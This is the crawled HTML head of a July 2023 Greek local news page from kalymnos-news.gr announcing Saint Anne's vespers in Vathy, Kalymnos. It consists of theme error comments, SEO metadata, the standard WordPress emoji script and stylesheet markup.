

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2023/07/%CF%84%CE%B7-%CE%B4%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1-24-7-%CE%BF-%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82-%CF%84%CE%B7%CF%82-%CE%B1%CE%B3%CE%AF%CE%B1%CF%82-%CE%AC%CE%BD%CE%BD%CE%B1/
body_size: 42911
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2023/07/τη-δευτέρα-24-7-ο-εσπερινός-της-αγίας-άννα/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Τη Δευτέρα ,24 Ιουλίου 2023, παραμονή της εορτής της Κοιμήσεως της Αγίας Άννης , θα τελεστεί εσπερινός στο ομώνυμο γραφικό παλαιό εκκλησάκι στην Καλιώτισα στο Βαθύ Καλύμνου στις 7.00 το απόγευμα. Την Τρίτη 25 Ιουλίου 2023, το πρωί, θα τελεστεί η Θεία Λειτουργία." />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου.","datePublished":"2023-07-23T15:36:18+00:00","dateModified":"2023-07-23T15:37:42+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/"},"wordCount":0,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/","url":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/","name":"Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png","datePublished":"2023-07-23T15:36:18+00:00","dateModified":"2023-07-23T15:37:42+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png","width":898,"height":631},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου." href="https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
